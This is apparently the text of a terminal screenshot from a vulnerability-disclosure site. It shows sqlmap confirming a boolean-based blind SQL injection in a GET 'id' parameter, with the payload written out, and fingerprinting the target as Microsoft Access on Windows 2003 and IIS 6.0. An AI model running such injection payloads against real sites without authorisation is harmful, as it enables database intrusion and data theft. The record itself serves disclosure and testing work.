 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=119 AND 7676=7676
---
[00:17:28] [INFO] testing MySQL
[00:17:28] [WARNING] the back-end DBMS is not MySQL
[00:17:28] [INFO] testing Oracle
[00:17:29] [WARNING] the back-end DBMS is not Oracle
[00:17:29] [INFO] testing PostgreSQL
[00:17:30] [WARNING] the back-end DBMS is not PostgreSQL
[00:17:30] [INFO] testing Microsoft SQL Server
[00:17:30] [WARNING] the back-end DBMS is not Microsoft SQL Server
[00:17:30] [INFO] testing SQLite
[00:17:32] [WARNING] the back-end DBMS is not SQLite
[00:17:32] [INFO] testing Microsoft Access
[00:17:33] [INFO] confirming Microsoft Access
[00:17:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
<< back|track 5 r3
www.wooyun.org